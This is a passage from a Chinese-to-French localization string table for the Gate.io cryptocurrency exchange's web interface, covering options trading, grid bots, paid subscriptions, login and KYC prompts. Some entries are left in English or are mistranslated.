chart","往来地址":"Adresse","前":"plus tôt","持币":"Addresses hold","排名":"Classement","地址":"Adresse","持币量":"Part","TOP5地址":"TOP 5 addresses","持币占比":"% of total","持币地址分析":"Analyse d'adresses","前100地址持币情况":"Liste des 100 meilleures adresses","当前持币分布":"Distribution des parts","已有":"DISP.","买入价":"Prix","买入量":"Montant","兑换额":"Montant","冰山委托":"Iceberg","下单即撤":"IOC","显示数量":"Taille de l'affichage","自动替换":"Remplacement automatique","定时撤单":"Annuler après","最小限额":"Limite min.","最大限额":"Limite max.","限价交易":"Limite d'ordre","预警":"Avertissement","查看全部":"TOUT","隐藏零资金币种":"Masquer solde zéro","账户总额":"Montant disponible","我的自选":"Personnalisé","热点快讯":"Actualités","币种简介":"Introduction","请选择":"Veuillez choisir","可联系邮箱":"Adresse e-mail","换绑":"Contacter le","请先登录":"Connectez-vous d'abord","模拟期权不支持转出":"Les options simulées ne permettent pas le transfert","期权账户余额不足":"Solde insuffisant sur le compte des options","期权":"Option","下单成功":"ordre passé avec succès ","购买期权":"Achat d'option ","看涨":"Appeler","看跌":"Put","看涨价":"Appeler","看跌价":"Put","买入看涨":"Acheter une option call","买入看跌":"Acheter une option put","订单确认":"Confirmer l'ordre","标的":"Sous-jacent","权利金总价":"Prime totale","行权价":"Prix d'exercice","行使价":"Prix d'exercice","保本价":"Prix de rentabilité","价格实时变动，以提交服务端时的价格为准":"Le prix change en temps réel. Il est soumis à cette condition lors de l'envoi au serveur.","最大可买":"Quantité maximum disponible à l'achat","最小可买":"Quantité minimum disponible à l'achat","保本价格":"Prix de rentabilité","期权资料":"Documentation sur les options","期权账户":"Compte des Optionss","仓位历史":"Historique des positions","权利金":"Prime","期权盈利":"Options Earnings","结算价":"Prix de règlement","结算时间":"Temps de règlement","结算原因":"Motif de règlement","行权":"Exercice","净盈亏":"Profits/pertes nets","鼠标点击图表区域可查看不同价格的收益情况":"Cliquez sur la section de chat pour afficher les gains à des prix différents","预计盈亏":"G et P estimé","已行权":"exercé","Gate.io为平台用户提供模拟期权的练习场":"Gate.io vous donne accès à un compte de démonstration afin de vous aider à vous entraîner au trading d'options.","模拟期权":"Options (Testnet)","泰达币":"USDT","仓位个数超出限制":"La quantité de positions dépasse les limites","仓位大小超出限制":"La taille de la position dépasse les limites","买一价":"buy 1","卖一价":"sell 1","固定显示":"display: fixed","委单信息":"order book","成交额":"Total","点击任意位置即可开启交易":"click any place to  open trading","知道了":"OK","资金流入":"fund inflow","最大值":"maximum","最小值":"minimum","平均值":"average","30分钟净流入":"30-minute net inflow","30分钟净流出":"30-minute net outflow","1小时净流入":"1-hour net inflow","1小时净流出":"1-hour net outflow","1天净流入":"1-day net inflow","1天净流出":"1-day net outflow","1周净流入":"1-week net inflow","1周净流出":"1- week net outflow","流入分布":"inflow distribution","净流出":"net outflow","24H制":"24 hours","盘口数据":"order book","开盘":"opening","收盘":"closing","资金分析":"Analyse des actifs","日跌涨":"day change %","亮色":"Vif","传统黑":"Noir classique","高亮黑":"Noir clair","暗黑色":"Noir foncé","黑暗":"dark","指标":"Indicateur","数据":"data","添加交易对至当前分组":"add this market to current group","在这里切换货币":"changez de devise ici","根据您的喜好切换颜色风格":"changez de style de couleur en fonction de vos goûts","在这里登录账户，您可以充值、提现，或进行划转":"connectez-vous ici. Vous pouvez déposer, retirer ou transférer des actifs.","在这里切换买卖模式":"Changez de mode d'achat/vente ici","在这里查看交易记录，您可以查看正在委托的和历史记录":"view trade record here. You can view existing order and history","委托量":"Montant","全部撤单":"Tout annuler","密码登录":"Login","扫码登录":"Scannez le code QR pour vous connecter","请根据手机上提示点击确认登录":"Confirmez votre connexion en fonction des invites","二维码失效，请重新刷新二维码":"Impossible de scanner le code QR. Actualisez-le et réessayez.","扫码成功":"Le code QR a été scanné","扫码失败":"Impossible de scanner le code QR","登录":"Se connecter","注册":"S'inscrire","订单状态":"Statut","资金流向":"Flux de fonds","冰山显示数量":"Montant affiché de l'iceberg","我的资金":"Mes fonds","交易挂单":"Ordres","用户信息":"Profil utilisateur","充值提现":"Dépôt/Retrait","安全设置":"Paramètres","退出":"Se déconnecter","标的价格超过此价格，则期权盈利大于权利金。公式：行权价+/-开仓价。（+/-分别为看涨/看跌）。":"Si le prix de l'actif sous-jacent est supérieur à ce prix, les bénéfices liés à l'option seront supérieurs à la prime. Formule : prix d'exercice +/- point d'entrée (+/- correspond à un call/put)","期权结算盈利。公式：MAX(0, +/-(标的价-行权价))* 仓位数量。（+/-分别为看涨/看跌）。":"bénéfice réglé par option.   Formule : MAX(0, +/- (prix du sous-jacent - prix d'exercice)) × nombre de positions (+/- correspond à un call/put)","买入仓位付出的成本。公式：开仓价 * 仓位数量。":"Coût d'achat de la position. Formule : point d'entrée × nombre de positions","对于平价期权而言，行权价就是开仓时的标的价格。":"Dans le cas d'une option à parité, le prix d'exercice correspond au prix de l'actif sous-jacent lorsque vous entrez en position.","假定按照当前标的价格结算的期权盈利。":"Bénéfices liés à l'option présumés réglés au prix actuel du sous-jacent","预期盈利":"Gains estimés","预期盈利扣除权利金后的净盈亏。":"Profits/pertes nets après déduction des primes provenant des gains estimés","预期净盈亏":"Profits/pertes nets estimés","结算盈利扣除权利金后的净盈亏。":"Profits/pertes nets après déduction des primes provenant des gains réglés","期权模拟账户":"Compte de trading d'options simulées","累计支付权利金":"Primes cumulées","累计转入":"Transfert cumulé","gate.io 期权交易区风险提示":"Avertissement sur les risques liés au trading d'options","期权交易存在风险，<span>请务必充分了解交易规则</span>，谨慎操作，量力而行":"Le trading d'options présente des risques. <span>Assurez-vous de bien comprendre les règles de trading et d'opérer avec prudence</span>. Ne réalisez aucune transaction dépassant vos capacités financières.","自动借入":"Emprunt auto","自动还款":"Remboursement auto","自动借入已开启":"Emprunt auto activé","自动借入已关闭":"Emprunt auto désactivé","自动还款已开启":"Remboursement auto activé","自动还款已关闭":"Remboursement auto désactivé","全网委托":"Profondeur globale","高级选项":"Options avancées","弱":"Trop faible","中":"Moyen","强":"Sûr","重新发送":"Retransmission","邮箱验证":"Vérification de l'adresse e-mail","邮箱验证码":"Code de vérification","获取邮箱验证码":"Envoyer le code de vérification","授权登录二步验证":"Autoriser la connexion","交易密码输入频率":"Intervalle de saisie du mot de passe de fonds","资金密码":"Mot de passe de fonds","绑定手机号或谷歌验证器才能开启两步登录保护":"Pour activer l'authentification 2FA, vous devez d'abord ajouter un numéro de téléphone ou activer l'authentification via Google","评论":"Commentaire","回复":"Répondre","回复成功":"réponse réussie","共$条回复":"$ réponses au total","等$人点赞":"$ J'aime au total","赞赏":"Récompense","感谢您的赞赏":"Merci pour ces récompenses","赞赏记录":"Registres de récompenses","删除评论":"Supprimer le commentaire","确认删除此条评论吗":"Voulez-vous vraiment supprimer ce commentaire ?","币种":"Nom","关联标题":"Titres associés","搜索币种":"Rechercher des Jetons","搜索话题":"Sujet de recherche","去交易":"Transaction","无该币种":"Aucun résultat","关联标签":"Lier la balise","无该话题":"Aucune discussion sur ce sujet","建为新话题":"Nouvelle discussion","暂无话题":"Aucune discussion sur ce sujet","暂无币种":"Aucun coin de ce type","点赞":"J'aime","删除动态":"Moment de suppression","动态":"Publication","用户":"Utilisateurs","用户ID":"UID du parrain","确认删除此条动态吗？":"Êtes-vous sûr de vouloir supprimer ce moment ?","我的主页":"my home","互相关注":"mutual follow","屏蔽动态":"Bloquer les moments","确认屏蔽该用户？":"Voulez-vous vraiment bloquer cet utilisateur?","所有信息必须填写完整才可提交":"Veuillez saisir toutes les informations requises avant de procéder à la soumission","删除后，联系人优先顺序将顺延":"if deleted, the priority will be passed to the next one in order","信息确认":"Information confirmation","我已确认信息无误，两年内不能修改":"Je confirme que les informations sont exactes et ne subiront aucune modification dans un délai de 2 ans.","%s年未登录":"Aucune connexion depuis %s ans","重新提交":"submit again","登记备用联系人信息":"Enregistrer les coordonnées de secours","删除备用联系人信息":"Supprimer les coordonnées de secours","修改备用联系人信息":"Modifier les coordonnées de secours","备用联系人（账户继承人）":"Contacts de secours (héritiers du compte)","%s秒后返回列表页":"back to the list page in %s seconds","提交成功":"réussite du ticket","可仅填写单方向止盈/止损委托, 止盈止损委托时, 不会对余额进行锁定, 请保持余额充足, 以便正常触发交易委托":"take-profit/stop-loss order is for one-side only. No balance is locked for profit-taking/stop-loss orders. Please set aside adequate balance yourself. otherwise the order may fail to operate even if it is triggered.","委托数量":"Montant","止盈止损委托":"take-profit/stop-loss order","委托价类型":"order price type","触发价需要数字类型":"trigger price requires numeric type","委托价需要数字类型":"order price requires numeric type",">=区间部分参数缺失,请补全参数":">= paramètres insuffisants pour cette section. Veuillez définir tous les paramètres requis.","<=区间部分参数缺失,请补全参数":"<= paramètres insuffisants pour cette section. Veuillez définir tous les paramètres requis.","止盈止损触发条件未配置":"profit-taking/stop-loss order hasn’t set trigger condition yet","请填入委托数量":"please enter order quantity","提醒":"Rappel","当前账户余额不足，如继续下单可能会导致挂单失败,请确认是否继续?":"Le solde actuel n'est pas suffisant. Passer un nouvel ordre pourrait entraîner le dysfonctionnement des ordres existants. Voulez-vous vraiment continuer ?","加载更多":"Charger plus","确认将$0$加入黑名单？":"Ajouter $0$ à la liste noire?","加入黑名单":"Ajouter à la liste noire","动态黑名单":"space blacklist","可仅填写单方向止盈/止损委托。":"Vous pouvez passer un ordre stop loss/take profit pour une position.","其他":"Autre","交易须知":"Avis de trading","推广自己的某一个直播，可以直接到您的直播页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un flux en direct, accédez à la page des flux en direct, copiez son URL et ajoutez %s après.","推广自己的某一个动态内容，可以直接到您的动态页面，复制URL链接，并在后面加上 %s":"Pour promouvoir une publication, accédez à la page des publications, copiez son URL et ajoutez %s après.","如果要推广某一个交易区，只需要访问这个交易区，复制URL链接，并在后面加上 %s":"Pour promouvoir un marché, accédez à la section Marchés, copiez son URL et ajoutez %s après.","如果要推广某一个合约交易区，只需要访问这个合约交易区，复制URL链接，并在后面加上 %s":"Pour promouvoir un marché de Futures, allez dans la section Futures, copiez son URL et ajoutez %s après.","如果要推广某一个理财项目或页面，只需要访问这个理财页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un projet d'investissement ou une page, accédez à la page, copiez son URL et ajoutez %s après.","如果要推广某一个币种借贷项目或页面，只需要访问这个币种借贷页面，复制URL链接，并在后面加上 %s":"Pour promouvoir un projet de prêt ou une page, allez sur la page, copiez son URL et ajoutez %s après.","Gate.io动态功能使用规范":"Règles de publication des moments","累计成交量":"Volume de transaction cumulé","累计交易量":"Volume cumulé","市场持仓量":"Intérêts ouverts","期权价格":"Prix de l'option","标的价格":"Prix du sous-jacent","可减仓位":"Position à réduire","行权时间":"Temps d'exercice","行权倒计时":"Compte à rebours","输入杠杆(X)":"input leverage","隐藏价格不应低于买入价格":"Le prix masqué ne doit pas être inférieur au prix d'achat","交割倒计时":"settlement countdown","预计交割价":"estimated settlement price","重置时自动退出当前账号":"Lorsque vous réinitialisez votre mot de passe, vous serez automatiquement déconnecté(e)","结算":"règlement","仅满足资产量":"Total holdings only","账户资产价值":"account value","实值":"Valeur intrinsèque","仅显示当前市场":"Masquer les autres paires","当前用户没有做空权限":"L'utilisateur n'est pas autorisé à vendre à découvert","期权账户总额限制为$0$":"Le total des actifs sur le compte des options ne peut pas excéder $0$","卖出数量不能超过可减仓位":"Le montant de la vente ne doit pas dépasser votre position réductible","$0$秒后将为你跳转最新期权页面":"Vous redirige vers la dernière page d'options en $0$ secondes","期权 $0$ 在 $1$ 已完成结算":"L'option $0$ a été réglée à $1$","期权 $0$ 在 $1$ 已完成结算，您的仓位 $2$ 所获盈亏 $3$ USDT 已结算至账户余额，请至平仓记录查看":"L'option $0$ a été réglée à $1$. Votre position de $2$ a atteint un G&P réalisé de $3$ USDT. Pour en savoir plus, consultez la section \"Position fermée\".","结算明细":"Informations concernant le règlement","结算费用":"Frais de règlement","合约 $0$ 在 $1$ 已完成结算":"Le contrat Futures $0$ a été réglé à $1$","你的仓位 $0$ 结算盈利 <span class='$1$'>$2$</span> 已结算至账户余额，请至平仓记录查看":"Votre position de $0$ a atteint un G&amp;P réalisé de <span class=$1$>$2$</span>. Pour en savoir plus, consultez la section « Position fermée ».","立即前往":"Accéder","结算完成":"réglé","$0$ 秒后将为你跳转最新合约页面":"will direct you to the latest contract page in $0$ seconds","期权账户总额限制为":"Le total des actifs sur le compte des options ne peut pas excéder","每张期权结算盈利":"P&L réglé pour chaque contrat d'option","短时期权":"Options à court terme","1小时，4小时，一日内到期的短时交割期权，交易方便快捷":"Options intraday pratiques et rapides, pouvant expirer sous 1 heure, 4 heures ou 1 jour.","包括买入仓位支付的权利金，减仓收取的权利金，和交易手续费。":"Incluez les primes payées lors de l'ouverture de la position, ainsi que les primes reçues lors de la réduction de la position et les frais de transaction.","以当前标记价格估算的仓位价值。":"Valeur de position estimée en fonction du mark price","净盈亏。包括权利金，结算盈利，和交易手续费。":"Profits et pertes nets, y compris les primes, le bénéfice de règlement et les frais de transaction.","只展示结算信息和结算盈利；不包括权利金、手续费等":"Affichez uniquement les informations de règlement et les bénéfices, indépendamment des primes, des frais de transaction, etc.","常用":"Fréquemment utilisé","真实姓名不一致":"Real names are inconsistent","请选择证件类型":"Choose verification type","请选择公司类型":"Choisir un type d'entreprise","提交失败，请完成信息填写":"Submitting failures. Please complete the required fields.","护照封面":"Passport cover","护照首页":"Passport photo page","手持护照首页照片":"A photo of you holding the passport photo page ","公司名称太长,不要超过21个文字":"Company should be within 64 characters","企业认证":"Vérification de l'entreprise","点卡升级":"Points upgrade","当前可用":"currently available","当前点卡有效期至2020-09-01 00:00:00，到期后交易模块受限，只能用于法币及理财交易手续费抵扣，请尽快":"Les nouveaux points sont valables jusqu'au 01/09/2020 à 00:00:00. Une fois expirés, ils ne peuvent être utilisés que pour la réalisation de transactions et de prêts de monnaie fiat.","前往升级":"Upgrader","以后再说":"Do it later","确认升级":"Mettre à niveau","点卡系统升级提示":"Points upgrade notice","全新上线":"nouveau","含子账号":"subaccounts included","有效期至":"Valid until","AI智能网格":"Auto","手动配置网格":"Personnaliser","填入右侧表单":"fill the form on the right side","网格数量(等差)":"Quantité de grid (Progression arithmétique)","单格收益率":"Taux de rendement par grille","最低投资额":"minimum investment amount","3步创建网格":"Créer des grilles en 3 étapes","等差网格":"Arithmétique","等比网格":"Géométrique","允许使用原有$0$":"Autoriser l'utilisation de $0$ que vous possédez déjà","自动止损价格":"Stop Loss","自动止盈价格":"Take Profit","创建AI策略":"Créer","手工创建":"Créer","价格区间":"Fourchette de prix","交易次数":"Nombre de trades","网格收益(收益率)":"Grid yield (rate of return)","浮动盈亏":"G et P non réalisé","总收益(收益率)":"Total yield (rate of return)","总投资":"Total de l'investissement","年化收益率":"Taux de rendement annualisé","请输入下限价格":"please enter lower limit price","请输入上限价格":"please enter upper limit price","网格数量不小于2":"Il doit y avoir au moins 2 grilles","为了网格交易策略的正常启动，需要$0$ 约 $1$,将在策略触发后以市场最优价格下单":"Il faut environ $1$ pour lancer une stratégie de grille. Un ordre $0$ de $2$ sera passé au meilleur prix du marché une fois la stratégie déclenchée","外部终止":"Finalisation en externe","止盈结束":"take-profit ended","止损结束":"stop-loss ended","时间条件单":"Ordre à condition temporelle","循环订单":"cyclical order","止盈价需高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Le prix Take-profit doit être supérieur au prix limite supérieur. Lorsque le prix du jeton dépasse le prix Take-profit, le Take-profit est déclenché et l'ordre de grille se termine automatiquement.","7日年化回测收益率":"Taux de rendement annualisé sur 7 jours (backtest)","下限价格":"Prix limite inférieur","上限价格":"Prix limite supérieur","暂无AI策略":"Aucune stratégie d'IA pour le moment","上限价格及下限价格构成了网格策略的整体价格区间，在设置的价格区间内系统将自动依照网格创建买卖挂单，等待价格波动触发成交":"Les prix supérieurs et inférieurs constituent l'ensemble de l'intervalle de prix d'une stratégie de Grid. Dans l'intervalle de prix prédéfinie, les ordres seront saisis automatiquement dans le carnet d'ordres en fonction de la stratégie du Grid.","系统将遵循配置的网格数量将整个价格区间分成若干个网格，网格数量将影响单格利润率，最小单格网格利润率应＞手续费的2倍":"La plage de prix sera divisée en un nombre précis de grilles. La quantité de grilles affecte le rendement d'une seule grille. Le rendement minimum d'une grille doit être deux fois supérieur aux frais.","创建后未成交的限价单将显示在当前委托订单中，手工撤销相关委托将自动关闭网格订单。":"L'ordre limite non rempli s'affichera dans la section ordres en cours. Annuler manuellement ce type d'ordre conduira à la fermeture de la stratégie de grille.","单格网格收益率过低，请调整价格区间或网格格数":"Un seul rendement de grille n'est pas suffisant. Veuillez ajuster la plage de prix ou le nombre de grilles.","设置网格价格区间":"Définir l'intervalle de prix du Grid","设置网格数量及每格买卖数量":"Définir la quantité de grille et la quantité d'achat/de vente de chaque grille","设置自动止损/止盈(可选)":"Définir automatiquement un stop loss/take profit (facultatif)","价格条件单":"Price conditional","止盈止损":"TP/SL","correct.止盈止损":"TP/SL","买入(开仓)":"Acheter (créer une position)","卖出(平仓)":"Vendre (fermer une position)","点击取消网格策略":"click to cancel grid strategy","不低于":"Au moins","经纪商":"broker","查看详情":"Voir les détails","指数":"Index","确认前往$0$本位永续?":"Accéder aux $0$ Futures réglés ?","指数合约是一种以等权重指数为标的的合约":"Le contrat Futures sur indice sous-jacent repose sur des indices à pondération égale.","我的订阅":"Mes souscriptions","创作中心":"Mon centre de création","所有人":"Publique","订阅专属":"Abonnés uniquement","立即订阅查看专属内容":"S'abonner pour accéder à du contenu exclusif","立即续费":"Renouveler","付费订阅":"Abonnement facturé","订阅内容简介":"À propos de l'abonnement","暂无简介":"Pas encore de briefing…","自动续订":"Renouvellement automatique","折优惠":"Désactivé","订阅须知":"Avis concernant l'abonnement","立即订阅":"S'abonner","付款时间":"Délai de paiement","付款单号":"Numéro de facture","已到账":"Crédité","未到账":"Montant non remboursé","到账日期":"Reçu à","第$0$期":"Problème $0$","收款单号":"Numéro de reçu","关闭自动续订":"Désactiver le renouvellement automatique","冻结中":"Gelé","$0$天会员":"Abonnement de $0$ jours","付款金额":"Montant du paiement","到期时间":"Date d'expiration","预计到期时间":"Date d'expiration","设置成功":"Installation réussie","仅自己可见":"Visible par vous-même","付费记录":"Enregistrements de paiement","订阅方案":"Forfaits d'abonnement","LV$可开通":"LV$ autorisé(e) à ouvrir","无折扣":"Prix initial","配置成功":"Configuration réussie","已成功开通订阅专属服务，可发布内容获取订阅收益":"L'abonnement exclusif a été activé. Vous pouvez publier du contenu dès maintenant pour obtenir un paiement.","可在个人主页-创作中心，调整付费配置及查看收入情况":"Vous pouvez modifier la facturation et consulter le paiement en accédant à Accueil > Centre de création.","简要描述你的内容特色":"Présentez votre contenu favori","和币友一起分享我的币圈见闻":"Partagez des idées et des événements avec des ami(e)s dans l'espace crypto","1.本服务为固定时长的付费订阅产品，订阅成功即可享受有效期内所有服务":"1. Le service fait partie d'un abonnement facturé pour une durée déterminée. Vous pouvez accéder à l'ensemble des services compris dans l'abonnement au cours de la période définie, une fois votre souscription validée.","2.您通过付费订阅成为该用户的专属会员，并自动关注该用户，所有内容均由该用户提供，该用户具有服务解释权":"2. Vous devenez un membre exclusif de cet utilisateur via un abonnement payant et vous le suivrez automatiquement. Tout le contenu est fourni par l'utilisateur, qui dispose d'un droit à l'explication pour ce service.","3.自动续订规则":"3. Règles de renouvellement automatique","续订扣费：在当期订阅到期后，系统将自动从现货账户中扣除下一个周期的费用并进行订阅服务延期，若因余额不足或其他原因导致扣费失败，将自动解除订阅状态不再享受订阅权益":"facturation liée au renouvellement automatique : dès que la période d'abonnement existante expire, le paiement de l'abonnement pour la période suivante sera automatiquement déduit de votre compte En spot et le service sera prolongé jusqu'à la période suivante. Si le paiement échoue en cas de solde insuffisant ou d'autres erreurs, l'abonnement sera interrompu et les privilèges associés seront automatiquement révoqués.","取消续订：如需取消自动续订，请在当前订阅周期到期前，手动在个人主页-我的订阅中关闭自动续订功能":" ","价格变动：开启自动续订后，如订阅账户同套餐价格上调将以在当前订阅周期到期后时以原价续订，价格下调则将以新价格进行续订":" ","4.所有付费信息内容由该用户自行发布，Gate.io不提供相关担保，若发现违法信息，请立即联系Gate.io客服进行投诉举报":"4. Tout le contenu est publié par l'utilisateur auquel vous vous êtes abonné(e) et Gate n'accorde aucune garantie. Si vous constatez la présence d'informations illégales, veuillez immédiatement les signaler à Gate.","5.购买过程中遇到任何问题，请联系Gate.io客服":"5. Si vous avez des questions concernant l'achat, veuillez contacter l'assistance client Gate.io pour obtenir de l'aide.","您暂未开通付费订阅功能，是否需要开通获取收益？":"Vous n'avez pas activé la fonctionnalité d'abonnements facturés. Voulez-vous l'activer afin de recevoir le paiement ?","请输入100字以内导语，所有人可阅读":"Veuillez saisir une introduction ne dépassant pas 100 caractères, afin que tout le monde puisse la lire","订阅获取专属内容":"Abonnez-vous à du contenu exclusif","已退回":"Rendement réalisé","收款单号：":"Numéro de reçu: ","暂无账单记录":"Aucun enregistrement","付款成功":"Paiement effectué","付款失败":"Échec du paiement","分享":"Partager","天会员":"Durée de l'abonnement (jours)","自动续订折扣":"Remise liée au renouvellement automatique","第$期":"Problème #$","已减去2倍手续费":"Les frais de transaction (× 2) ont déjà été déduits","网格数量需介于2到200之间":"Le nombre de grilles doit être compris entre 2 et 200.","取消网格策略":"Cancel the grid strategy","确认取消此策略?":"are you sure to cancel the strategy?","显示网格交易":"Display grid trading","子账户":"Sub account","含":"Contient ","点卡总额":"Nombre total de Points","近14天 <b>最低</b> GT持仓记录":"Votre solde de jetons GT sur les 14 derniers jours","近14天 <b>每日</b> GT持仓记录":"Votre solde de jetons GT sur les 14 derniers jours","实际通量":"Actual circulating supply","已销毁量":"Montant de tokens brûlés","最低持仓量":"Min amount","冻结数量":"Stored amount","折":"Désactivé","双周报":"Rapport bihebdomadaire","享受 %s 折手续费折扣":"<b class=\"red\">%s</b> de réduction sur les frais de transaction ","如：上图第三个数据 %s1 对应持仓量 %s2 GT。表示从 %s3 往前推14天，这段时间中的最低持仓量。":"Exemple : les troisièmes données (%s1) du graphique ci-dessus indiquent %s2 GT, le maintien minimum au cours des 14 jours précédents jusqu'au %s3.","1点可抵扣等值手续费":"1 Point peut débiter 1 USD de frais de transaction équivalents","完全隐藏":"Masquer tout","该直播视频仅支持订阅者观看，是否需要开通":"Seules les personnes abonnées peuvent visionner cette vidéo en direct. Voulez-vous vous abonner ?","不需要，谢谢":"Non","前往开通":"Go to turn on","订阅管理":"subscription management","搜索结果":"Résultats de la recherche","智能量化策略":"Stratégie de gestion quantitative intelligente","多种策略，一键赋能，轻松实现数字资产量化交易":"Appliquez plusieurs stratégies en un seul clic pour des transactions quantitatives simplifiées.","量化策略库":"Référentiel de stratégies","网格交易升级版，运用合约杠杆放大本金，获取多倍收益":"Version améliorée du grid trading. Augmentez vos profits avec un meilleur pouvoir d'achat grâce à l'effet de levier.","实时追踪MACD趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"Suivi des signaux de tendance MACD en temps réel ainsi que des achats avec la croix d'or et des ventes avec la croix de la mort. Idéal pour les marchés qui évoluent lentement.","双均线":"Moyenne mobile double","实时追踪简单移动平均线趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"Suivi des signaux de tendance de la moyenne mobile simple en temps réel ainsi que des achats avec la croix d'or et des ventes avec la croix de la mort. Idéal pour les marchés qui évoluent lentement.","稳健投资长期获益":"Rendement fiable et à long terme","CTA信号追踪":"Suivi des signaux CTA","更多策略 敬请期待":"D'autres stratégies seront bientôt disponibles","创建策略":"Créer","自动止损比例应在 $0$ - $1$ 之间":"Le ratio stop loss automatique doit être compris entre $0$ et $1$","操作成功!":"Opération réussie !","操作失败":"Erreur","操作失败!":"Erreur !","交易市场":"Marché","杠杆倍数":"Effet de levier","交易账户可用余额":"Solde disponible sur le compte d'échange","总投资额":"Investissement total","自动止损比例":"Ratio stop loss automatique","选填":"Facultatif","参数配置":"Configuration des paramètres","快窗口":"Fast EMA","快均线":"Fast SMA","慢窗口":"Slow EMA","慢均线":"Moyenne mobile simple lente","MACD信号":"MACD signal","周期":"Période","下单数量":"Quantité d'ordre","创建":"Créer","进行中策略":"Stratégies actives","交易历史":"Historique des trades","创建时间":"Время создания","网格收益":"Profit du Grid","总收益":"Rendement total","7-Day Earnings":"Bénéfices sur 7 jours","终止中":"terminating","运行时间":"Heure d'exécution","运行概况":"Résumé de l'exécution","套利对数":"Paires d'arbitrage","网格数量":"Nombre de grilles","等比":"Séquence géométrique","等差":"Séquence arithmétique","单格买卖数量":"buy/sell quantity of each grid","开仓均价":"Prix d'entrée","当前挂单":"Ordres en cours","套利记录":"Enregistrements d'arbitrage","每格买卖数量":"buy/sell quantity of each grid","当前价格":"Prix actuel","当前售价":"Prix actuel","策略类型":"Type de stratégie","信号次数":"Heures de signal","确认终止策略后，策略的相关挂单将被取消":"Lorsque vous confirmerez l'interruption de la stratégie, les ordres qui y sont liés seront annulés.","交易类型":"Type de transaction","上限价格需大于下限价格":"Le prix maximum doit être supérieur au prix minimum","当前价格区间在爆仓范围内，请调整价格区间或杠杆倍数":"La fourchette de prix se situe dans la plage de liquidation. Veuillez ajuster la fourchette de prix ou l'effet de levier.","无效参数，请调小杠杆倍数或缩小最低和最高价之间距离":"Paramètres non valides. Veuillez utiliser un effet de levier inférieur ou choisir un écart inférieur entre le prix le plus élevé et le prix le plus bas.","投入资金不足":"L'investissement est insuffisant","历史策略":"Historique des stratégies","合约网格":"Futures Grid","终止时间":"Résilier à","终止原因":"Raison de la résiliation","用户终止":"Annulée par l'utilisateur","失败":"Échec","BTC结算":"BTC établi","USDT结算":"USDT établi","确认终止":"Confirmer et résilier","新手友好，无需盯盘，7*24小时自动挂单买卖，高抛低吸，震荡行情推荐策略":"Convient aux débutants. Plus besoin de garder constamment un œil sur le marché  : créez des devis et effectuez des transactions automatisés 7 j/7 et 24 h/24 pour vendre à un prix élevé et acheter à bas prix. La stratégie idéale pour investir sur un marché volatile.","现货网格":"Spot Grid","$0$分钟":"$0$ minute","$0$小时":"$0$ heures","$0$日":"$0$ jours","$0$人参与":"$0$ participants","投票已结束":"Voting finished","查看全部选项":"view all","还有$0$天结束":"ends in $0$ day","还有$0$小时结束":"ends in $0$ hour","还有$0$分钟结束":"ends in $0$ minute","操作成功":"Réussite","波卡区":"Polka","存储区":"Stockage","等比比例":"common ratio","等差价差":"Différence commune","最大回撤":"Max Drawdown","买$0$":"Acheter $0$","卖$0$":"Vendre $0$","异常":"Anormal","修改":"Modifier","（仅支持老点卡到老点卡）":"(Uniquement les anciens Points)","请填写您的邮寄地址，用于快递活动礼品。":"Saisissez votre adresse de livraison pour recevoir des cadeaux dans le cadre des événements Gate.io.","详细地址":"Adresse précise","邮政编码":"Code postal","请输入详细地址":"Saisissez une adresse précise","%s折套餐":"%s % de réduction","暂无仓位":"Aucune position","请填写价格区间":"Fill in price range","请填写网格数量":"Fill in number of grids","请填写总投资额":"Fill in total investment amount","请填写2-50的网格数量":"Fill in 2-100 number of grids","下单张数根据市场价格、投资金额和用户设置的杠杆实时计算得出， 如果计算得出的张数大于用户的设置张数，将采用用户设置的值，反之则采用实时计算的值。":"Les contrats automatiques sont calculés en fonction du prix, de votre investissement et de votre effet de levier en temps réel. S'ils sont supérieurs à ceux que vous avez définis, vos contrats sont utilisés. Sinon, les contrats automatiques sont utilisés.","GT最低持仓量":"Détention min de GT","GT平均持仓":"Détention moyenne de GT","日利率":"Taux journalier","年化率":"Taux de rendement annualisé","信息填写":"Please complete the required fields","请进行实名认证，审核通过后获得奖励":"please verify identity. Reward goes to you after passing KYC.","一、提交信息并通过实名认证后，我们将经过人工审核为您送出VIP等级奖励和赠送代币空投。(赠送数量和币种以最近一次的空投公告为准)":"I. Une fois que vous avez soumis vos informations et passé le protocole de vérification KYC, nous procéderons à une vérification manuelle, puis nous vous enverrons une récompense de niveau VIP et un airdrop de tokens en conséquence. (le montant et la devise de l'airdrop sont soumis à la dernière annonce.)","二、邀请其他用户注册Gate.io，邀请注册成功也将给您奖励代币空投。":"II. Invitez d'autres personnes à s'inscrire sur Gate.io. Chaque inscription enregistrée grâce à votre parrainage vous rapportera également un airdrop de tokens.","点击这里获取您的邀请链接":"Cliquez ici pour obtenir votre lien de parrainage","您是怎么知道Gate.io的？":"Comment avez-vous découvert Gate ?","朋友推荐":"recommended by my friend","网络广告":"by advertisement on Internet","搜索引擎":"by searching engines","其他渠道":"from other channels","您感兴趣的功能有哪些？":"Quelles fonctionnalités vous intéressent le plus ?","期货交易":"futures trading","获取方式和流程":"get method and process","若其他平台无注册账户，可不填":"Laissez vide si aucun compte n'est disponible sur d'autres exchange","您来Gate.io之前经常使用的交易平台是哪个？":"Quelle plateforme d'échange utilisiez-vous le plus avant de rejoindre Gate.io ?","您认为在这个平台最吸引您的优点是什么？":"Quelle est la partie la plus attrayante pour vous lors d'un échange ?","$0$字以内":"within $0$ characters","您在这个平台最高VIP级别是多少？":"Quel est le niveau VIP le plus élevé atteint sur votre exchange ?","填写纯数字":"number only","VIP级别截图上传":"upload VIP tier screenshot","每张大小不超过2M，最多3张":"La taille ne doit pas dépasser 2 Mo par image. 3 images maximum.","截图要求":"screenshot requirement","提交的其他交易所VIP等级截图需要看到uid或用户名，VIP等级，有效期等信息":"L'UID ou le nom d'utilisateur, le niveau VIP et la date de validation doivent s'afficher sur la capture d'écran VIP","截图中的uid或用户名，VIP等级需和提交的信息一致":"l'uid ou le nom d'utilisateur et le niveau vip de la capture d'écran doivent correspondre à ceux que vous avez soumis","正常交易":"Transaction","收回":"Racheté","收回结算中":"Le contrat racheté est en cours de règlement","最后交易日到期":"La date de l'échéance correspond à la dernière date de transaction","过期结算中":"Règlement","可卖张数":"Contrats à vendre","去买币":"Acheter 